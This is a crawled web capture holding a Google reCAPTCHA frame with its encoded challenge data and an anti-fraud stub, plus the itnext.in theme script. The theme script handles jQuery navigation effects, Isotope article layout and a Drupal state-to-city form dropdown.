cOMw5oXKMKQByYFDWXCrMOFwp4MwpoGwqMBTsOgwpDDs1dawr0aSmVMwptHwr0eHMK7M8Kcw5vDm8Kew5ZPw4PDncOrwo7DqMKEVA3Dhl7DnTYjLQZ0GRrCiMKQbcODIMKYDsK/AsK0ZsKvMMORw7bCgTIrY8OCanMrwqXCgAnCrsKuwoHCsz/DoiURw4M4w5LCpUcFw4PCn8K5wrHDj1zDnm3DrGLCmVQSw5TCnFEaNsKtWRPDicOkHsKfw4jCijceUMKsPkjCvmXCvCEJw4Fow4HDtSTDgnPDvlXCg0R4TMOrMcKfCsOKYFbDicOawqZFw5/Ds8OdwqDCksOywrPCpMOBwqzDssOXw7ULK3JUS2/CgsKTDCFUwq0lw7wOwrvCmjbCosOof07CqzTDnljCsnE6cwHDilFZchFHwoN+w7AUUwHDmcOyw57DlMOgMAFSw48BMsKMw75OwoBWC8O9woTCmDhnw7NBw7bCoTNLw64swrXDrzfCjHbCqMOcwrvCrcOKGMKqwrLDrS00wqw1wrNgw4NVOMOzw6JiM1ZKEw/DrHfCl8Oew5/CmDLDmMKLPgTDr8K6w4LCosKXw5LCssK3w6o8wo46wq1MfRh9w4YpwrBRwrvCvwHClXpAAzhwwrzDvAV2wqzDisK7w5PDpyE3MMK3w6clw4HCgMOqRsO0MA7CkTLCnEjCuzsPw7JMwqfDkhBGZcO1XcK0esK/wqBGZD0SCEDDl8KwEjk3woPCtQDCoxrCksOUScOyw7IswqdUwognwoHCuiPCgTdCawUraXrCgzXDtRHDoBpxHsOLwptcw6nDj1fCkMKZwqLDtcK1ZxfDvsKPwoU3wrPCosKgwrEAZsKWWsO+w77CvsOqwqRew5sGPsK2wqDCg8OaO8KVw7dvF8K/wpZqfjbDtG7DhMOIc8Ose8Ouwq/DiDwMRsOud8OUwqF8w7hvw6kLw79+L8KXZFPCtGdNw7oBNF90IEfCqsK8w4UWL8OOwr3DvcOaw7YDeRNwHMOZw4Zcw7VKJzckQE/CmMKCHEnDq8O9w5wkCDPDvcKDwq3CrHXDngnDkMKNS2jDqzA3NE3Dj8O0wqXCi8KxScOwPWMpwoIIw6HCssOow43CuwsyfllKJBBXw6V1wok9w7A1RcKWwqp8wr8kwrDDgsOaOsK2ITF8GADCjcO7wpYZU8KWwrokHcKRwpsWWsO5CMOXWcOPLMKEwr/DjyrDrMKOREtwfMOlw6N8wqLCgRB1T8OXw6QaITjCrCQiHkQXQ2/DjMKYw6TCrl/CrMKYw589w4gBw6QKCsOVwq0Mw5oYw6vDtlFdOcKFw7sGw5sMwo/CtGkcJ33CqcOYSi8fw4LCoMKLwrXCiHDCtsK7NHxeY2cmw7sqwpjDi0zCoS59w68wW1PDmsKZecKzIMKswqLDlMOKwpnCjD7Ch0ULw5LCmcKywq1hOsKXEAzDscOgXl/DohNLw7VPwroFCxTCp1ljw7/CvMKWwrwywrsCwpXCsFlNH8KUwpIMwrNCwrYYTTDCrGTDhzgEw5/[base64]/CjyDCnC3Dk8Kfwog2OsO5LcKTDMKqw6Bfw5luwrUWw4xCw7gcwrwfW01eKsOHw78ZwoLDsFIOInMLw4XCgVJ8w6A6w4JPwo3ClMOLw7/CgiB/w5ISAcK0IMOaYcKufMKAWVnCqFddLzNkwqrCvMOxXcOzcTnDq8KXGsOzw6hFw4TCq0nDnsK6wpnCkk7DucKnw6fDqU7DjW/CiMOPwoHDhsKcJMOAD8KEw717H8KRwoESw73Cr8KgCsO+wobDjGBcwqLDrUtXw4Z1w7vCsRYvwq3DlMOWw75DKcK1dMKjSzzCsi4PamcnOMOzecKgw5wqfGrDjzbDjm7CqsK5w6fDjhgfw5/DrU7CuhnDqcOlH8O+a8KPwrjDpMOUUsKAw4bCm8O/HcKfwqlnwpMtJsK5JMKJVcOEw5M1HmfCvsOuw5PDrEILC3rCpsKoYsOGwqwmZ8KUwojCs8KdworCmcOdwq7CmzrDuMO/[base64]/aDjDl1JZOjxIfENzwqnCjcO0F8KAFcOvw53DtRTCqnPCnCJuwqBhw4TDjk0mISpMUcKnVDpGw7rCjF7Cl8KHw79awp/Cp8KEw4jCqcKsw7p9wqXCjGNMw5zCmMKlw6DDo8OCw6nDqBs0woFpwpbDr8OLwpbDpH3CucO2w45uRQoMHkfDiHEXfBPDlTjDlARZU8K9wqPDmk7CiFpYFMKCw4dRKMKOBRjCmMKAwqB/AcKyIBLCjcOXwqDDpMO4wrrClwHCrFRFUwcIwqXDkMOkMMOMdmxQcMO/wq4mwoXCqcO1woXDgsKdwq3CjMK/H1/CpngPwqhFw5TCncKofQLCrQ1twrA1w6bCgMOAw5rCr3YVwq3CtzgNwqFyCXXCisKDwr7CksOYKB5NEUQJwqrCpMOAHVrDmzdyw67Cg0RBwrDDq8OdfknCmifChFXCuAzCqcK7X8KqwrIsL8KFZ8Kow4RNRcO5w61nHcK4wrBIQBPDtMKPesO/w4lIwrdpKsKXwqrDicOhwp3DhsOaWQhzeANmwq8VcnLCtX9lwpzCk3gLcWbDi8KsEA8nDnjDssOYw5ITw53Dt1TDv23DgiPCnsOHakEFPEp0KS9dS8K/w5UYHhRnD8O6fsOgRsOYw4lmAEUiRTpVwq/CgMOZXmo7GRDDg8Kww7sewqrDlSJXw4gZcwI/cMKCwq47B8KWNUF6wr7Dp8Kxwoc8wqcrw6gBAsOUw5jCtcOGEcKgeW9swoPCo8Ovw7PCoELDiiLDg8KbU8OwHG4iw6LDlsKOwoYCP1NRwojDn33Cq8OwVcKOwqtoYRfDmBLCiX9rwq4cBh5Pw7pdw73Dm8KXAS7CmVrCuMONQirChxnDj8OKwp9ewr/DisOEKmDDq2RzEgfDrcOBwp/DksORwpF/bsOmIcK9wrd+RBQOZMOFwr46w4NME1RnWRIrVcOAw78gJicoXHXCuMOKIsOhwqPDtUPDvMKncDHCsRrCimEELcOBw6pQw5bCucKbw59vwr9iwrI7BmYnK24DMkvCnsKHdcOBcgtlFsKlwodiR8Ozw5w/YcOKMH9qwptrVsO3wqfCmsKsSh0pw4k4w5PCr0jCscKEw4U9JibCpcOgw4nCoxAzecK2wq3DkFTDusKAw5Y/w4FSPWXDvMK3w4vDiVTCm8KDEcO1KxN5woLCqzpYQCcDw4l0w5fClsOYwqHDgsO5w7fDhHfCmcKhw7gjwp4Ww69dQcKIw5XCqR/CoC3CnUBmPcKWbcKxJ3Ygw6AydcOCwq82wphccMK1w4IBw4JlW8Ogw7lGAcO8IcOrw6ERwoIHP8ODwoM+bhF4SlpewowdKBHDnH5wwovDh1/[base64]/NcKEe0BIwrwtw6rDjcO3wq7CqHbClEwPwoVuLcKVFcOTXcKFwoYDw6nDong/w6dGwrzCtcKxw6Qrw6FFwrTCqMKASilTwoVsK8OqW8O/[base64]/Dl8KrLEAxw6pmB8OpwqPCkHcjcMOIW8OnAsOmwr/CoMORw57DsU4lT8KLEcKrGF4Mw7fCvcOwdsK9YsKTPnBDwrLDqQwtPCAJwprCoU7DjsO/w4bDu3DCmMOCemTCpMKST8KOw7TCjQtTScKhcMOZdMKyScO9w6jCjQzCi8KSJiY9wpQ8WMOWDV0NN8K8LMOhw7PDnsK4w4HClsOaIsK2Zj9aw4vCncKPw4xCwpvDkGzCkcOtwr7CqlnCkUTDuw8aw7/ClhZvw7PCjE/DgFY6woHDgkXDusKKS1XCi8OkwpFfdcKtNEEQHsOaw4BTw5TDi8KRw57Cjg0jb8OiwpLDo8Kvwr0/wpQiWMK5XVTDpXDDsMKNwpbCiMKUwq9GwrbDgkHCpCvCqsOkw4dDbmpceEPDkS3DmxPCjsO6wrLDvcKSXcO7QMOlw4pUXsK4w5MZwpBIw4NZwrxleMOmw6LCqmXDh8KWNjQqLcKAw5XDnzF/w4VeVMKNB8OheDPCnV9xLUPChzdhw5BGfMKxA8KVw63DuXXCnR3DusK+bsO+wqHCuEfChg/[base64]/FF4qw7zCny03w6/[base64]/CgsK7w7wXwpMzwqsICnzCjsK9WiY4wqjDmsKgw4MKwobDj8Ouw4tBLgYMwohBw7nCpcKmKcOXw6tLNMK5w4VLKcOdw7xANz/CvGjCvAbCtsKiT8Kzw5jDqTV0w6cbw5U8wrd+w6lOw7xIwrUFwpzCjh/CgSTCrEPDnVJ/w4h3T8Kgw4FxFgEeQgAqwpA/woIew7LCtHBNMcKydsKsAMOSw7LDhiccBsOZw7jCo8Kww4LDiMK1wpfDuiJtwpEZTSrDjMKXw4R/J8KIAUNhwqACa8OYwovDlTlMwr/DvlfChcO7wq4PBTDDgcKdwrw6RDzDpcOLHMORY8Ovw5hXw648MwrDpsOkIcOlK8OpKGvDiFM3w6vCtsOaEHDCkmTClS9aw7XCmicmJMOjJMOLwpPCuGMBwo/[base64]/Dj8O+w7zCtDrDlsOGwpRdBcKMW3srMsK5DmHDs3cAf8OFZMKtwqptHMOqwqfCj0Qkf2Ffw7MdwpbDi8OnwpLCrcK6aDpmUcKCw5A8woHCrns/YcKfwrzCv8OiORMFEMOEw6lYwpjCjMK9PlrCqWDCo8K4wqtaw47Dh8KZcsK8EzjDkMO/[base64]/CryfDnHjDssOuwq7ClF4fasOuwrjCji/Cnhszwrt6wqTDicOPDz5Iw7kHwrXDkMOFw55MBF/Do8OBJMOJcsKKAUpCSGYyOsOcw7g/AAvCh8KEWcKBIsKYwrzCn8KTwoxTP8KOKcKpJElie8KhGMK0F8K7w7IHScKmwrPDrMOaI27Dg0TCscK/DMKRw5Eaw6DDjcOvwrnCvMK1CzzCusOoGUDDt8Kow4LCusKBQnTDoMKmccKkwrM+woTCgsKYbSrCv3daZ8Kaw4TCggrComxzMmbCqsO0an/ColTChcOvTg8BCyfDmU3CjsKcUxTDshPDh8KtS8OXw7RPw7TCgcO8w5d8w5DDiTZewrzCkjXCq17Dl8Onw5gYXBHCsMKWw7nCjgnDiMKDVMKGwrIJI8OBAlbCvcKSwqHDoUPDnlxSwp5iTFY9d2w8woQfwrrCgm1SQcK+w5R9LMK/w6/CkcOXwrnDshoSwp8Rw6oow5MwSibDuw8WPMKOwpfCmwbDtSY+K1XCrcKkScOcw73CnirCpksRw5kPwrDDiRXDlFLDgMO6S8OIwoRvM0TClsOMJsKGbMKrWMOcU8OsNMKzw7jDt3R2w5JYeUgiw5N8wp0HP3YnAMKWIsOow5XDusKTLE/CtDlJeWDDpRfCqkzCp8KFesKOakfDnwgdQMKBwovDocKzw6MQfgBhw5EyYyDCi0Jqwo5Fw5FvwqXCrlXDgMOVwqXDu23DplNmwrPDjMO+WcOuDmrDncKkw7t/[base64]/[base64]/d3/[base64]/DocKxeMKiG8Knw6pJC1s1w5TDnn3ChMOCT2LDkEjDsUotw5/CrhVkO8KZwrDCnnjDsjZFwpxNw7LCk0HChwPDhUXDpMKXCMO1w6xAcMOiP1nDu8Oaw53Dkl0gB8OjwrLDjmPCllFgN8Kab3XDs8KQVhrCsRDDpsKjH8Kww74\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UIkAUK3E4OUtqmUbFFkYChslO2JBGKPNojnUzFY+C1E\\u003d\x22,0,0,null,1,1769005919022,0,0,[140,144,213,150,104],null,[47,253,246,22],\x22RC-uW_MMslKcEc17w\x22,null,null,null,null,null,\x220dAFcWeA4mSSz9ckwuQh_y8dTXCRVtCIF2GO_rZVbSGyDBhKVpNMmiEcNhORZujJ5WIV3n_JFiKpLbdTqyf7ibWL50xAXajj85_A\x22,1769088718885]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ci0Qm4OETWbJsmdPjOLkHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002321279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq
body_size: 1519
content:
var ITNEXT = 'www.itnext.in';
var CIO = 'www.cioandleader.com';
var CSO = 'www.csoforum.in';
var CFO = 'www.cfo-india.in';
var IGOV = 'www.igovernment.in';
var EDU = 'www.edu-leaders.com';
var MYB = 'www.mindyourbusiness.in';
var B2B = 'b2b1.techletsolutions.com';

var root = location.host;
var nav = '.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus';
jQuery(document).ready(
		function() {

			jQuery('.view-clone-of-articles-wall').toggleClass(
					'view-clone-of-articles-wall view-articles-wall');
			jQuery('.view-slide-shows').toggleClass(
					'view-slide-shows view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.node-type-cmsarticle').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.page-comment-reply').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.node-cmsarticle').toggleClass('nodearticle node-article');
			jQuery('.field-name-field-article-tags').toggleClass(
					'field-name-field-article-tags field-name-field-tags');
			jQuery(window).on(
					"scroll",
					function() {
						var fromTop = jQuery(window).scrollTop();
						jQuery('#navbar-fixed').toggleClass("fixed-nav",
								(fromTop > 42));
						jQuery('#navbar').toggleClass("no-shadow",
								(fromTop > 42));
					});
		});

jQuery(window).resize(function() {
	jQuery(".view-articles-wall .view-content").isotope('reLayout');
});

jQuery(document).ready(function() {

	var viewCont = jQuery('.view-articles-wall .view-content');
	viewCont.isotope({
		// options
		itemSelector : '.views-row',
		layoutMode : 'masonry'

	});

	jQuery(document).ready(function() {
		if (root == CIO) {
			jQuery('body').addClass('bg1');
			jQuery(nav).css({
				'border-color' : '#DBE7DD'
			});
		}
		if (root == ITNEXT) {
			jQuery('body').addClass('bg2');
			jQuery(nav).css({
				'border-color' : '#F8CED6'
			});
		}
		if (root == CSO) {
			jQuery('body').addClass('bg3');
			jQuery(nav).css({
				'border-color' : '#FDEDF1'
			});
		}
		/*
		 * if(root == IGOV) { jQuery('body').addClass('bg4');
		 * jQuery(nav).css({'border-color':'#D9D8E8'}); }
		 */
		if (root == CFO) {
			jQuery('body').addClass('bg5');
		}
		if (root == EDU) {
			jQuery('body').addClass('bg6');
			jQuery(nav).css({
				'border-color' : '#BDC2EE'
			});
		}

	});

	/*
	 * jQuery('.view-articles-wall .view-content').on("DOMNodeInserted",
	 * function(){
	 * 
	 * $new_elements = jQuery('.view-articles-wall
	 * .view-content').children(':not(.isotope-item)');
	 * jQuery('.view-articles-wall .view-content').isotope('appended',
	 * $new_elements);
	 * 
	 * });
	 */

});

jQuery(document).ready(function() {

	// Isotope messes up in Chrome because it initiates before everything has
	// loaded
	// This ensures everything has loaded before applying
	jQuery(window).load(function() {

		jQuery(".view-articles-wall .view-content").isotope('reLayout');

	});

});

(function($) {

	Drupal.behaviors.code = {
		attach : function(context, settings) {
			$("#webform-client-form-4247 #edit-submitted-state", context)
					.on(
							'change',
							function() {
								var tid = $(
										'#webform-client-form-4247 #edit-submitted-state option:selected')
										.attr('value');

								tid = tid.split('_');
								tid = tid[1];
								// Provide temporary message until results
								// received
								$(
										"#webform-client-form-4247 #edit-submitted-city")
										.html(
												'<option value selected="selected">Retrieving options, please wait...</option>');

								// Get the programs for this location
								$.get('/state-city/js/' + tid, null,
										updatePrograms);
								return false;
							});

			var updatePrograms = function(response) {
				var result = $.parseJSON(response);
				$("#webform-client-form-4247 #edit-submitted-city").html(
						result.html_output);
			}
		}
	};

})(jQuery);

jQuery(function($) {
	$('.navbar .dropdown').hover(
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						250).slideDown();

			},
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						100).slideUp();

			});

	$('.navbar .dropdown > a').click(function() {
		location.href = this.href;
	});
$('.close_fish').on('click',function(e){
	$('#catfish_holder').hide();
});
});
